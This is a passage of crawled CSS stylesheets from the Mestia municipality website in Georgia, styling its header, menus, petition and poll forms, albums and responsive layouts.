svg{width:30px;height:30px}.header .header-right .header-service-link.docs .header-service-title{color:#50656f}.header .header-right .header-service-link.docs .header-service-ic{color:#50656f;border-color:#50656f}.header .header-right .header-service-link.docs .header-service-ic svg{width:26px;height:26px}.header-services{overflow:hidden}.header-services .bx-viewport{overflow:hidden}.header-services .bx-viewport:hover{overflow:visible !important}.header-bottom{height:48px;background:#308c4b}.main-menu{font-size:15px;padding:0px 0 0 27px}.main-menu .level-0{line-height:48px;color:#ffffff;display:block;float:left;margin-left:2px;position:relative}.main-menu .level-0:first-child{margin-left:0}.main-menu .level-0:first-child:before{display:none}.main-menu .level-0:before{display:block;content:"";width:2px;background:#23420e;height:13px;left:-2px;position:absolute;toP:0;bottom:0;margin:auto}.main-menu .level-0:first-child{margin-left:0}.main-menu .level-0 a{color:#ffffff}.footer{position:absolute;bottom:0;width:100%}.footer-top{background:#f3f6f9;height:62px;border-toP:1px solid #dde0e3}.footer-top .footer-serivces{font-weight:700;text-align:center;padding-top:18px}.footer-top .footer-serivces li{display:inline-block;margin-left:31px}.footer-top .footer-serivces li:first-child{margin-left:0px}.footer-top .footer-serivces .footer-service-title{vertical-align:middle;display:inline-block}.footer-top .footer-serivces svg{max-height:21px;max-width:21px;vertical-align:middle}.footer-middle{position:relative;height:294px;background-size:cover !important;background-position:center center !important}.footer-middle .container{position:relative}.footer-middle .footer-contact-bl{float: left;width:500px;padding-toP:42px;color:#ffffff; text-align: center;}  .footer-contact-br{width:500px;float: right;padding-toP:42px;color:#ffffff; text-align: center;}.footer-middle .footer-contact-title{font-size:15px;margin-bottom:38px}.footer-middle .footer-contact-title:before{display:inline-block;content:"";width:65px;height:1px;background:#ffffff;margin-right:3px;vertical-align:middle}.footer-middle .footer-contact-title:after{display:inline-block;content:"";width:65px;height:1px;background:#ffffff;margin-left:3px;vertical-align:middle}.footer-middle:before{display:block;content:"";width:100%;height:100%;background:#308c4b;opacity:0.4;position:absolute;toP:0;left:0}.footer-middle .footer-contact-item-title{color:#9bfd59;margin-bottom:15px}.footer-copyright-menu{height:77px;background:rgba(0,0,0,0.38);margin-top:-77px;position:relative;color:#ffffff}.footer-copyright-menu .copyright{font-size:16px;opacity:0.66;padding-top:30px;float:left;width:auto}.footer-copyright-menu .footer-menu{float:right;width:auto;color:#ffffff;padding-top:30px}.footer-copyright-menu .footer-menu li{display:inline-block;margin-left:32px;position:relative}.footer-copyright-menu .footer-menu li:before{display:block;content:"";width:5px;height:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background:#ffffff;position:absolute;left:-20px;top:0;bottom:0;margin:auto}.footer-copyright-menu .footer-menu li:first-child{margin-left:0px}.footer-copyright-menu .footer-menu li:first-child:before{display:none}.footer-copyright-menu .footer-menu a{color:#ffffff}.footer-copyright-menu .footer-menu a:hover{text-decoration:underline}.footer-bottom{padding-top:24px;color:#5c616b}.footer-bottom a{color:#5c616b}.footer-bottom .footer-left{float:left;width:auto}.footer-bottom .footer-logos{display:table}.footer-bottom .footer-right{padding-toP:88px;float:right;width:auto}.footer-bottom .footer-right .created{font-size:12px}.footer-logos-item{float:left;max-width:400px;margin-left:0px}.footer-logos-item a{display:inline-block;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.footer-logos-item a:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.footer-logos-item:first-child{margin-left:0px}.footer-logos-item.text-pad .footer-logos-text{padding-left:60px}.footer-logos-item .footer-logos-text{margin-toP:20px;font-size:12px;line-height:18px}.footer-logos-item .footer-logod-img{display:block;height:65px;display:table-cell;vertical-align:middle;position:relative;padding-left:26px}.footer-logos-item .footer-logod-img:first-child{margin-left:0;padding-left:0px}.footer-logos-item .footer-logod-img img{max-width:100%;max-height:65px;display:inline}.main-menu{position:relative;z-index:999}.main-menu .submenu-block-overflow{display:block;overflow:hidden;z-index:9999;position:absolute;left:-172px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.main-menu .level-0:first-child .submenu-block-overflow{left:0}.main-menu .level-0.right-item .submenu-block-overflow{left:auto !important;right:-100px !important}.main-menu .level-1{position:relative}.main-menu .level-1 a{display:block;padding-right:20px;padding-left:0}.main-menu .level-1 a:hover .icon-arrow-right{opacity:1}.main-menu .level-1 .icon-arrow-right{width:16px;height:16px;position:absolute;right:0;top:3px;opacity:0;color:#308c4b;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.main-menu .havechild{position:relative}.main-menu .havechild:last-child .submenu-block:after{display:none}.main-menu .havechild:last-child .submenu-block:before{height:80px;top:40px;bottom:auto}.main-menu .havechild:last-child .submenu-block-item:last-child{width:100% !important;margin-left:0;margin-toP:30px;display:block}.main-menu .havechild:last-child .submenu-block-item:last-child .submenu-title{display:inline-block}.main-menu .havechild:last-child .submenu-block-item:last-child a{display:inline-block}.main-menu .havechild:last-child .submenu-block-item{margin-toP:40px}.main-menu .havechild:last-child .submenu-title{display:inline-block !important;width:277px;line-height:24px !important}.main-menu .havechild:last-child .submenu-title a{color:#000000;background:#f1f1f1;padding:15px 10px;min-height:78px;font-size:16px;display:table-cell;vertical-align:middle;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.main-menu .havechild:last-child .submenu-title a:hover{color:#308c4b}.main-menu .havechild:last-child .submenu-block-overflow{width:634px !important;text-align:center}.main-menu .havechild.open>a{background:#ffffff;color:#308c4b}.main-menu .havechild.open .icon-arrow-down{opacity:1}.main-menu .havechild .icon-arrow-down{width:9px;height:9px;display:inline-block;vertical-align:middle;opacity:0.7;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:3px}.main-menu .submenu-block-item{float:left;width:277px;display:block;position:relative;margin-left:40px}.main-menu .submenu-block-item:first-child{margin-left:0}.main-menu .submenu-block-item:first-child:before{display:none}.main-menu .twosubmenu .submenu-block:after{display:none}.main-menu .onesubmenu .submenu-block:after,.main-menu .onesubmenu .submenu-block:before{display:none}.main-menu .submenu-block{display:block;position:relative;background:#ffffff;font-size:14px;padding:17px 17px 25px;border-bottom:5px solid #c2eca4}.main-menu .submenu-block:before{display:block;content:"";background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(51,128,0,0)),color-stop(50%, #b6bbc1),color-stop(100%, rgba(51,128,0,0)));background-image:-moz-linear-gradient(top, rgba(51,128,0,0),#b6bbc1,rgba(51,128,0,0));background-image:-webkit-linear-gradient(top, rgba(51,128,0,0),#b6bbc1,rgba(51,128,0,0));background-image:linear-gradient(to bottom, rgba(51,128,0,0),#b6bbc1,rgba(51,128,0,0));width:1px;height:100%;position:absolute;left:309px;top:0}.main-menu .submenu-block:after{display:block;content:"";background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(51,128,0,0)),color-stop(50%, #b6bbc1),color-stop(100%, rgba(51,128,0,0)));background-image:-moz-linear-gradient(top, rgba(51,128,0,0),#b6bbc1,rgba(51,128,0,0));background-image:-webkit-linear-gradient(top, rgba(51,128,0,0),#b6bbc1,rgba(51,128,0,0));background-image:linear-gradient(to bottom, rgba(51,128,0,0),#b6bbc1,rgba(51,128,0,0));width:2px;height:100%;position:absolute;left:628px;top:0}.main-menu .submenu-block .submenu-title{display:inline-block !important;font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-size:18px;color:#000000;font-weight:bold;line-height:24px !important}.main-menu .submenu-block li{display:block;margin-left:0;line-height:20px;margin-top:8px}.main-menu .submenu-block li:first-child{margin-top:0}.main-menu .submenu-block a{color:#50545d}.main-menu li{display:inline-block}.main-menu a{color:#ffffff;display:block;padding:0 15px}.main-menu .level-1 .icon-arrow-right{width:16px;height:16px;position:absolute;right:0;top:3px;opacity:0;color:#308c4b;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.main-menu .level-0>a .icon-arrow-right{display:none}.footer-service:first-child{margin-left:0}.footer-service:first-child:before{display:none}.footer-service a:hover{color:#308c4b;opacity:0.8}.footer-service.budget svg{width:21px;height:21px}.footer-service.government svg{width:22px;height:22px}.footer-service.petition svg{width:19px;height:19px}.footer-service.project svg{width:21px;height:21px}.footer-service.pool svg{width:19px;height:19px}.footer-service.auction svg{width:20px;height:20px}.footer-service.docs svg{width:18px;height:18px}.footer-service{position:relative}.footer-service:before{display:block;content:"";width:1px;height:18px;background:#d5d8db;position:absolute;left:-15px;top:2px}.main-menu .level-1{font-family:"bpg-arial",Sylfaen,Arial,sans-serif}.main-wrap{overflow:hidden;position:relative}@media (min-width: 1023px) and (max-width: 1200px){body{min-width:900px}.container{width:900px}.head-menu .level-0 a{padding:0 7px;font-size:15px}.head-title{font-size:24px}.head-subtitle{font-size:14px}.head-buttons{margin-toP:0}.head-buttons .head-button{line-height:28px;margin-toP:10px}.head-buttons .head-button:first-child{margin-top:0}.head-additional-block .content-search .search-input{width:70%}.head-additional-block .content-search .search-submit{width:30%}.head-additional-block .content-search{padding-left:0}.head-additional-block .content-search .search-submit{padding-left:22px;background-position:4px center}.head-buttons{font-size:14px}.home-slider-block .home-slidre-title{max-width:480px !important}.services-slide{height:116px}.home-services .home-service-title{margin-top:16px}.header .header-bottom .main-menu .submenu-block-overflow{left:-227px}.home-slider .home-slide-text{padding-right:250px}.page-meta .search-input{width:196px;line-height:30px;font-size:13px}.block-title{font-size:16px;line-height:18px}.home-news-title{font-size:14px}.home-events-title{font-size:14px}.home-events-title{font-size:14px}.anons-date{width:42px}.news-block.titles .news-listing-item{width:310px}.calendar .c-pad-top.c-today,.calendar .c-pad-top.c-event{margin:-2px -4px -2px -4px}.polls-item-vote{opacity:1}.right-side{width:309px}.main-content-container{padding:30px 0}.page-meta .page-patch{font-size:14px;line-height:16px}.page-meta .search-submit{padding-left:25px;line-height:30px;background-size:12px;background-position:7px center;font-size:13px}.page-title{font-size:25px;margin-bottom:14px}.main-content-container{padding:20px 0}.new-petition-page-block .left-side{width:600px}.form-subtitle{font-size:15px;margin-bottom:27px;line-height:30px}.form-item label{font-size:14px;margin-bottom:9px}.input-style{line-height:30px}.input-desc{font-size:12px;line-height:14px}.textarea-style{width:100%}.form-left,.form-right{flaot:none;width:100%}.form-right{margin-top:30px}.file-input-bl{width:339px}#edit-file-ajax-wrapper .file-name,#edit-petition-file-ajax-wrapper .file-name,#edit-person-id-copy-ajax-wrapper .file-name{width:244px}.form-input-block.form-radio-block{line-height:30px}.form-input-block.form-radio-block label{margin-bottom:0}.contact-left .form-left .input-style,.contact-left .form-right .input-style{width:100%;max-width:420px}.poll-results-page-block .poll-item-bl{float:none !important;margin-toP:30px}.poll-row{margin-toP:0}.petitions-page-block .left-side{width:680px}.petitions-page-block .right-side{width:250px}.page-desc{width:220px;padding:17px 7px 21px}.page-desc .new-petition-desc{font-size:12px;line-height:19px}.modal-dialog{width:100%}.filter-buttons{width:184px;margin-left:27px}.album-inner-item{margin-left:10px;width:109px;height:109px}.album-inner-item .album-inner-img{width:109px;height:109px;dispaly:block;overflow:hidden}.album-inner-item a{width:100%;height:100%}.album-inner-item a img{height:109px}}@media (min-width: 769px) and (max-width: 1022px){.page-meta .search-input{width:196px;line-height:30px;font-size:13px}.block-title{font-size:16px;line-height:18px}.anons-date{width:42px}.calendar .c-pad-top.c-today,.calendar .c-pad-top.c-event{margin:-2px -4px -2px -4px}.page-meta .page-patch{font-size:14px;line-height:16px}.page-meta .search-submit{padding-left:25px;line-height:30px;background-size:12px;background-position:7px center;font-size:13px}.page-title{font-size:25px;margin-bottom:14px}.main-content-container{padding:20px 0}.new-petition-page-block .left-side{width:600px}.form-subtitle{font-size:15px;margin-bottom:27px;line-height:30px}.form-item label{font-size:14px;margin-bottom:9px}.input-style{line-height:30px}.input-desc{font-size:12px;line-height:14px}.textarea-style{width:100%}.form-left,.form-right{flaot:none;width:100%}.form-right{margin-top:30px}.file-input-bl{width:339px}#edit-file-ajax-wrapper .file-name,#edit-petition-file-ajax-wrapper .file-name,#edit-person-id-copy-ajax-wrapper .file-name{width:244px}.form-input-block.form-radio-block{line-height:30px}.form-input-block.form-radio-block label{margin-bottom:0}.modal-dialog{width:100%}}.fancybox-overlay-fixed{z-index:999999999}@media (max-width: 767px){body{min-width:100%}.container{width:100%}}.mobile-only{display:none}@media (max-width: 767px){.mobile-only{display:block}body{min-width:100%}.container{width:100%}.page-title{font-size:18px;line-height:24px}.page-meta .col-md-4,.page-meta .col-md-8{float:none;width:100%}.page-meta .search{max-width:340px;margin:0 auto;margin-top:15px}.page-meta .right{float:none}.page-meta .search-input{line-height:24px;padding:0 10px;font-size:12px;width:80%}.page-meta .search-submit{width:20%;line-height:24px;background-size:11px;font-size:11px;padding-left:24px;background-position:7px center}.page-meta .page-patch{font-size:14px;line-height:16px}.main-content-container .col-md-8,.main-content-container .col-md-4{width:100%;float:none}.basic-text{font-size:14px}.basic-panel:after{width:22px;height:7px}.meta-shear .meta-shear-item{width:50px}.new-petition-page-block{padding-toP:0}.new-petition-page-block .right-side{float:none;width:100%;height:auto !important;padding-top:28px}.new-petition-page-block .right-side-abs{position:static}.new-petition-page-block .warning-block{position:static !important;margin:0 auto}.new-petition-page-block .form-subtitle{margin:0 -15px;font-size:14px;padding:10px 15px 6px;line-height:22px}.form-item{padding-left:0}.form-item label{font-size:12px}.input-desc{font-size:11px;line-height:13px}.textarea-style{width:100%;height:150px}.input-style{line-height:28px}.form-left,.form-right{float:none}.form-right{margin-toP:30px}.form-input-block .select2-container,.form-type-select .select2-container{width:100% !important;max-width:320px}.file-input-bl{width:100%;max-width:320px}#edit-file-ajax-wrapper .file-name,#edit-petition-file-ajax-wrapper .file-name,#edit-person-id-copy-ajax-wrapper .file-name{width:76%}.input-style{width:100%;max-width:320px}.input-style#pet-name{max-width:100%}.form-radio-block{width:100%;max-width:320px;line-height:28px}.warning-block .search-input{width:70%;line-height:30px}aside .search-submit{width:30%;line-height:30px}.table-style-block{overflow:auto}.table-style{width:780px}.docs-table{width:1140px}.page-desc{margin:0 auto}.modal-dialog{width:90% !important}.massage-text{font-size:16px}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li a{font-size:14px;padding:0px 9px}.contact-left,.contact-right{float:none;width:100%;padding-right:15px;padding-left:15px}.contact-right{margin-toP:30px}.form-subtitle{font-size:15px;margin-bottom:27px;line-height:30px}.contact-left .form-left .input-style,.contact-left .form-right .input-style{width:100%;max-width:320px}.form-input-block .select2-container .select2-selection--single,.form-type-select .select2-container .select2-selection--single{line-height:30px;height:32px}.contact-left .textarea-style{max-width:500px}aside .search-input{line-height:30px}.popup-title{font-size:18px;line-height:25px}.petition-info .petition-lab{width:100%;float:none;font-size:14px}.modal-body{padding:40px 15px 15px}.petition-info .petition-inf{margin-top:5px;line-height:18px;font-size:14px}.popup-form .form-item>label{float:none;width:100%;text-align:left;margin-toP:0;margin-bottom:5px;line-height:16px}.popup-form .form-item{width:100%}.modal-dialog .close{width:20px;height:20px;line-height:19px;font-size:15px}.subscr-butt a{line-height:35px}.petition-nums-bl .petition-nums-lab{font-size:14px}.petition-nums-bl .pet-num{font-size:14px}.docs-filter-left{float:none;width:100%;margin-left:0;margin-top:20px}.docs-filter-left:first-child{margin-top:0px}.datepiker-input{width:100%;max-width:320px}.datepiker-input .icon-calendar{top:6px}.docs-filter .docs-filter-item .filter-input{width:100%;max-width:320px;line-height:30px}.docs-filter .filter-select-select .select2-container{width:100% !important;max-width:320px}.docs-filter .filter-select-select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:30px}.docs-filter .filter-select-select .select2-container .select2-selection--single{line-height:28px;height:30px}.filter-ins-left,.filter-ins-right{float:none;width:100%}.filter-ins-right{margin-top:20px}.albums-listing-item{width:100%;margin-toP:20px}.albums-listing-row{margin-toP:0}.albums-desc{margin-bottom:15px}.albums-listing-item .albums-item-title{width:100%}.album-inner-block .page-title{font-size:18px;margin-bottom:8px}.album-inner-block{padding:0}.album-inner-row{margin-top:15px}.album-inner-item{width:20%;background:none;padding:2px;margin-left:0px}.album-inner-item .album-inner-img{width:100%;overflow:hidden;display:block}.album-inner-item a{width:100%;height:100%}.right-side{margin-top:20px}.right-menu{padding-left:0;font-size:14px;padding-top:5px;line-height:16px}nav.right-menu{padding-left:22px}.block-title{font-size:15px;margin-bottom:10px;line-height:30px;padding:7px 19px 2px}.right-menu li{padding-top:10px;margin-top:10px}.polls-listing-items{margin-left:25px}.polls-listing-item a .icon-poll-ic{width:17px;height:17px;left:-43px}.polls-listing-item{padding-right:0}.polls-listing-item a{padding-right:0}.polls-item-info{position:static;border-left:0;height:auto}.polls-item-info .polls-item-votes{width:100%;float:none;text-align:left;margin-top:10px;height:auto}.polls-item-info .polls-item-votes .polls-item-votes-num{font-size:20px;margin-top:0;display:inline-block}.polls-item-vote{opacity:1;margin-toP:10px;line-height:26px;height:28px}.polls-listing-item{margin-top:25px}.poll-info{margin:0;margin-top:10px}.poll-info-desc{float:none;width:100%;padding:0;font-size:14px}.poll-info-votes{float:none;width:100%;border-left:0;text-align:left;padding:0}.poll-info-votes .poll-item-votes-num{display:inline-block}.poll-info-votes .poll-item-votes-num{float:none;width:100%;padding:0}.poll-info-shear{float:none;width:100%;padding:0}.poll-items{margin-top:20px}.poll-item-bl{float:none;width:100%;margin-toP:20px}.poll-item-bl:first-child{float:none}.poll-item-answers{padding-left:33px}.poll-row{margin-top:0}.poll-item-buts{margin-top:20px}.poll-item-buts .poll-item-submit,.poll-item-buts .poll-item-results{min-width:105px}.poll-item-title{font-size:16px;line-height:20px}.poll-item-result-text{font-size:12px}.poll-item-result .poll-item-result-bar{width:195px;height:7px;margin-toP:3px}.poll-item-result label{font-size:12px}.poll-item-result{margin-toP:12px}.poll-item-end-date{margin:20px 0 18px}.poll-item-end-date .poll-item-end{line-height:26px;padding:7px 46px;width:288px;font-size:14px}.page-head .col-md-4,.page-head .col-md-8{float:none;width:100%}.page-head .head-title{font-size:20px}.page-head .head-subtitle{font-size:13px;margin-top:5px}.head-buttons{text-align:left}.head-buttons .head-button{line-height:27px;font-size:14px;margin-left:0;margin-toP:5px}.head-buttons .head-button:firsst-child{margin-top:0}.head-buttons .head-button .icon-info{height:16px;width:16px;margin-right:5px}.head-buttons .head-button .icon-docs{height:16px;width:16px;margin-right:5px}.head-menu,.content-search{float:none;width:100%;text-align:right}.head-menu .search-submit,.content-search .search-submit{width:33%}.head-menu .search,.content-search .search{width:235px;margin-top:3px}.main-content-container .col-md-3,.main-content-container .col-md-9{float:none;width:100%}nav.right-menu.public-info-menu{padding-left:0}.public-info-menu .level-0 a{padding-right:20px}.people-listing-item{padding:0;padding-left:10px}.people-listing-img{width:118px;height:70px;margin-right:10px;font-size:0}.people-listing-img img{min-height:70px}.people-listing-item .people-listing-top .people-item-title{font-size:15px;line-height:18px}.people-listing-item .people-listing-top .people-item-prof{font-size:14px}.people-listing-item .people-listing-top{overflow:hidden}.people-listing-item,.people-listing-item .people-listing-top{height:auto}.people-listing-item .people-listing-top{min-height:70px}.people-listing-item .people-item-desc{font-size:14px;line-height:1.5em;overflow:hidden;padding:0}.people-listing-biography{display:none}.people-listing-item.open{padding:10px}.people-listing-item.open .people-listing-close{display:block}.people-listing-item.open .people-listing-img{float:none;height:140px;width:100%;padding-right:40px;overflow:hidden}.people-listing-item.open .people-listing-img img{min-height:140px;height:140px;max-width:100%;width:auto}.people-listing-item.open .people-listing-top{padding-top:12px;height:auto;min-height:0}.people-listing-item.open .people-listing-top .people-item-title{font-size:18px;line-height:20px}.people-listing-item.open .people-listing-top .people-item-prof{font-size:14px;line-height:16px}.people-listing-item .close{right:15px}.people-listing-close{display:none}.people-listing-item.open .people-listing-img img{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.people-listing-item.open .people-listing-img{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.news-listing-item{padding-left:0}.news-listing-item .news-item-date{position:static;border-left:0;margin-bottom:5px}.news-listing-item .news-item-title{font-size:15px;line-height:20px}.news-listing-item{margin-top:20px}.pagination{margin-toP:30px}.pager{font-size:14px;line-height:26px}.pager li{min-width:26px}.pager li.pager-last,.pager li.pager-first{display:none}.pager li.pager-current{color:#308c4b}.news-block.nodates .news-listing-item{padding-left:10px}.news-block.titles .news-listing-item{float:none !important;width:100%;max-width:351px;margin-left:0;margin-top:20px !important}.news-block.titles .news-listing-item:first-child,.news-block.titles .news-listing-item:nth-child(2){margin-top:20px !important}.page-polls .main-content-container>.row,.node-type-poll .main-content-container>.row{margin:0}.head-menu{position:relative;float:left;width:50px;height:50px;padding-right:0;text-align:left}.head-havechild{position:relative}.head-havechild>a{pointer-events:none}.head-menu ul{position:absolute;z-index:-9999999999;left:0;top:51px;background:#308c4b;width:100%;opacity:0}.head-menu .level-0{display:block}.head-menu .level-0 a{display:block;color:#ffffff}.submenu-bl{position:relative;width:100%;top:0}.submenu-bl ul{position:relative;width:100%;top:0}.public-info-form .input-style{max-width:100%}.left-side{margin-bottom:20px}#edit-file-ajax-wrapper .form-managed-file,#edit-petition-file-ajax-wrapper .form-managed-file,#edit-person-id-copy-ajax-wrapper .form-managed-file{width:100%;margin-left:0;height:32px}.form-input-block .select2-container--default .select2-selection--single .select2-selection__rendered,.form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:30px}#edit-file-ajax-wrapper .file-but,#edit-petition-file-ajax-wrapper .file-but,#edit-person-id-copy-ajax-wrapper .file-but{top:4px}.videos-listing-img{float:none}.iuridiuli-area{padding:0 15px}.iuridiuli-listing-item{padding:0;margin-top:15px;height:auto;text-align:cetner}.iuridiuli-listing-item a{display:inline-block;max-width:360px;width:100%}.page-title{font-size:18px;line-height:24px}.iuridiuli-area:first-child{margin-top:0}.iuridiuli-listing-row{margin-top:0}.area-title{margin-bottom:5px}.head-menu-mobile-ic{width:100%;height:100%;background:url('../images/mobile-menu-ic.png?1518439671') no-repeat center center;background-color:#edf0f3;background-size:20px;position:absolute;z-index:999999}.head-menu.open-mobile ul{opacity:1;z-index:99999}.head-menu .submenu-bl ul .level-1 a{padding-left:50px;background:#828997}#edit-file-ajax-wrapper .form-submit,#edit-petition-file-ajax-wrapper .form-submit,#edit-person-id-copy-ajax-wrapper .form-submit{height:26px;line-height:26px}}@media (max-width: 767px) and (min-width: 560px){.album-inner-item{padding:7px}.home-services .container{width:480px}.albums-desc{margin-bottom:40px}.albums-listing-item{width:50%;margin-toP:0px}.albums-listing-row{margin-toP:40px}}#admin-menu,#admin-menu .dropdown{z-index:99999999}.element-invisible{display:none}.file-error{border-color:#a43b58 !important}.modal-open .modal{z-index:9999999999}.textarea-style.error{border:1px solid #a43b58}.daterangepicker .input-mini.active{border-color:#308c4b !important}.popup-image{cursor:pointer}.footer-partner-img img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%)}.footer-partner-img:hover img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0)}span.hilite{color:#308c4b}@media screen and (min-width: 992px){.header .header-bottom{height:48px}}.header .header-right .header-service-link .header-service-ic{background:#ffffff;border-color:currentColor}.header .header-right .header-service-link:hover svg{color:#ffffff;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.header .header-right .header-service-link:hover .header-service-ic{background:currentColor}.header .header-right .header-service-link:hover .header-service-title{color:currentColor !important}.header .header-right .header-service-link:hover svg{color:#fff !important}.content-search .search{line-height:66px;background:#fafafa;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.content-search .search .icon-search{position:absolute;width:16px;height:16px;top:10px;right:91px;color:#308c4b;z-index:1}.content-search .search .search-input{width:183px;border:0;padding:0 10px;float:left;background:#ffffff;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px;font-size:13px;color:#828997;font-family:"bpg-arial",Sylfaen,Arial,sans-serif}.content-search .search .search-submit{width:79px;border:0;padding:0 12px;text-align:right;float:left;background:0;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px;font-size:16px;color:#308c4b;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;border-left:1px solid #cfd2d5;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;position:relative;z-index:2}.content-search .search .search-submit:hover{background:rgba(51,128,0,0.1)}.page-meta .search{line-height:66px;background:#fafafa;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.page-meta .search .icon-search{position:absolute;width:16px;height:16px;top:10px;right:91px;color:#308c4b;z-index:1}.page-meta .search .search-input{width:251px;border:0;padding:0 20px;float:left;background:#ffffff;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px;font-size:14px;color:#828997;font-family:"bpg-arial",Sylfaen,Arial,sans-serif}.page-meta .search .search-submit{width:113px;border:0;padding:0 22px;text-align:right;float:left;background:0;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px;font-size:16px;color:#308c4b;font-family:"bpg-arial",Sylfaen,Arial,sans-serif;border-left:1px solid #cfd2d5;-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;position:relative;z-index:2}.page-meta .search .search-submit:hover{background:rgba(51,128,0,0.1)}.right-block .block-title{font-family:"dejavu-sans-mbook",Sylfaen,Arial,sans-serif;font-size:20px;border-left:2px solid #5b5e66;background:#edf0f3;padding:12px 19px 10px;line-height:22px;margin-bottom:0}.right-block .block-title:before{display:none}.head-additional-block .content-search .search .icon-search{top:13px;right:71px}.content-search .search .search-submit{font-size:14px}.left-side-tabs{width:843px}.petitions-tabs-block .pws_tabs_container ul.pws_tabs_controll li a{font-size:15px}.main-menu{width:100%;overflow:hidden}.main-menu:hover{overflow:visible}.iuridiuli-listing-item .iuridiuli-item-img img{max-width:100%;max-height:100%}.people-listing-item .people-listing-top .people-item-prof{line-height:17px}.page-meta .page-patch{line-height:110%}.calendar-block{max-width:330px}.header-middle{overflow:hidden}.page-petitions{background:#f6f7f9}.content-search .search .search-input{border:1px solid #cfd2d5}.content-search .search .search-submit{border:1px solid #cfd2d5;border-left:0}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/sitemap.css?szfjz5
body_size: 505
content:
.child-1{color:white !important;width:100%;display:block;background:#338000;height:30px;margin-bottom:8px;border-left:2px solid  #84868c;font-family:"bpg-paata-caps",Sylfaen,Arial,sans-serif;line-height:30px;padding-left:10px}.child-2{width:100%;display:block;background:#edf0f3;height:30px;border-left:2px solid  #84868c;line-height:30px;padding-left:10px;color:#282828}.level-3{margin-left:45px}.li-level-3{list-style:disc;padding-left:15px;padding-bottom:10px;font-size:14px;color:#929292 !important}


--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/nosass.css?szfjz5
body_size: 1993
content:
.home-service-ic svg {
    width: 42px;
    height: 42px;
}

.header .header-bottom .main-menu .submenu-block {
    visibility: hidden;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.header .header-bottom .main-menu .open .submenu-block {
    visibility: visible;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s;
}

/*.header .header-bottom .main-menu .submenu-block-overflow {*/
/*-webkit-transition: none;*/
/*-moz-transition: none;*/
/*-ms-transition: none;*/
/*-o-transition: none;*/
/*transition: none;*/
/*}*/

.search-submit {
    margin-left: -4px;
}

.search-input {
    width: 590px;
}

.home-slider-block {
    background: #111b23;
    width: 100%;
}

.footer-logos-item:first-child {
    padding-right: 50px;
}

#menu-public-info-item .submenu-block-overflow {
    width: 634px !important;
    text-align: center;
}

#menu-public-info-item .submenu-block-item {
    margin-top: 40px;
}

#menu-public-info-item .submenu-block-item:last-child {
    width: 100% !important;
    margin-left: 0;
    margin-toP: 30px;
    display: block;
}

#menu-public-info-item .submenu-title {
    display: inline-block !important;
    width: 277px;
    line-height: 24px !important;
}

#menu-public-info-item .submenu-title a {
    color: #000000;
    background: #f1f1f1;
    padding: 15px 10px;
    min-height: 78px;
    font-size: 16px;
    display: table-cell;
    vertical-align: middle;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

#menu-public-info-item .submenu-block:before {
    height: 80px;
    top: 40px;
    bottom: auto;
}

.footer-bottom .footer-right {
    padding: 0;
}

.footer-right .footer-logos-text {
    text-align: right;
}

.footer .created {
    font-size: 12px;
    padding-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://mestia.gov.ge/sites/all/themes/idfi/css/resolutions.css?szfjz5
body_size: 22660
content:
.mobile-only {
    display: none
}

@media (max-width: 1199px) {
    .head-menu .level-0 a {
        padding: 0 5px;
        font-size: 13px
    }

    .content-search .search .search-input {
        width: 135px
    }


    .news-listing-item .news-item-title {
        font-size: 16px
    }

    .news-listing-item .news-item-desc {
        font-size: 13px
    }

    .page-meta .search .search-input {
        padding: 0 10px;
        width: 180px
    }

    .page-meta .search .icon-search {
